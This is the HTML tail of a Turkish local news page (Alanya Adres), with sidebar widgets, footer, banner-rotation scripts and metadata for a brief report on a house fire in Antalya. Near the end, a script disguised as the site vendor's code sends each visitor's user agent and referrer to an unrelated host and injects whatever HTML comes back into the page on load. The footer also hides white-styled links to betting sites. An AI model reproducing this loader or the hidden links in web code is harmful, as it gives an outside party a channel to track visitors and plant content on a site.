            <div class="apsc-count-wrapper"><span class="apsc-count">215</span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/genel/oguzhan-celik-ataturk-caddesi-esnafindan-destek-istedi-h82425.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/genel/oguzhan-celik-ataturk-caddesi-esnafindan-destek-istedi-h82425.html" title="Oğuzhan Çelik, Atatürk Caddesi esnafından destek..."  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2023/04/oguzhan_celik_ataturk_caddesi_esnafindan_destek_istedi_h82425_d41ad.jpeg" alt="Oğuzhan Çelik, Atatürk Caddesi esnafından destek..." class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/genel/oguzhan-celik-ataturk-caddesi-esnafindan-destek-istedi-h82425.html" title="Oğuzhan Çelik, Atatürk Caddesi esnafından destek..."  target="_blank" class="title">Oğuzhan Çelik, Atatürk Caddesi esnafından destek...</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/genel" title="Genel"  target="_blank" class="text-muted">Genel</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2026</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/asayis\/mustakil-evde-cikan-yangin-panige-neden-oldu-h82424.html"
    },
    "headline": "M\u00fcstakil evde \u00e7\u0131kan yang\u0131n pani\u011fe neden oldu!",
    "name": "M\u00fcstakil evde \u00e7\u0131kan yang\u0131n pani\u011fe neden oldu!",
    "articleBody": "Antalya'da kullan\u0131lmayan m\u00fcstakil ev \u00e7\u0131kan yang\u0131nda k\u00fcle d\u00f6nd\u00fc.&nbsp;\r\n\r\nYang\u0131n, saat 08.00 s\u0131ras\u0131nda Muratpa\u015fa il\u00e7esi \u00c7ayba\u015f\u0131 Mahallesi 1350 Sokak \u00fczerindeki kullan\u0131lmayan m\u00fcstakil evden dumanlar y\u00fckselmeye ba\u015flad\u0131. \u00c7evredeki vatanda\u015flar durumu hemen 112 Acil \u00c7a\u011fr\u0131 Merkezi'ne bildirdi. Alevler ah\u015fap olan yap\u0131n\u0131n tamam\u0131n\u0131 k\u0131sa s\u00fcrede sard\u0131. Alev topuna d\u00f6nen ev kar\u015f\u0131s\u0131nda vatanda\u015flar b\u00fcy\u00fck panik ya\u015fad\u0131.&nbsp;Antalya&nbsp;B\u00fcy\u00fck\u015fehir Belediyesi \u0130tfaiye ekiplerinin zaman\u0131nda m\u00fcdahalesiyle yang\u0131n di\u011fer evlere s\u0131\u00e7ramadan s\u00f6nd\u00fcr\u00fcld\u00fc. Yaral\u0131 ve can kayb\u0131n\u0131n olmad\u0131\u011f\u0131 yang\u0131nda m\u00fcstakil ev kullan\u0131lamaz hale geldi. Yang\u0131nla ilgili inceleme ba\u015flat\u0131ld\u0131.&nbsp;",
    "description": "",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2023\/04\/mustakil_evde_cikan_yangin_panige_neden_oldu_h82424_9defc.jpeg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2023-04-27T16:42:20+03:00",
    "dateModified": "2023-04-27T16:42:20+03:00",
    "genre": "news",
    "wordCount": 139,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=380923195"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=1125712030"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=660177649"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=1168809797"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=1909395699"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=1835589693"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=2123616350"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=899222061"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=1548054307"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=1354100115"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=1489035190"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=873488914"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('82424', 'haber', '');


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='82424']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
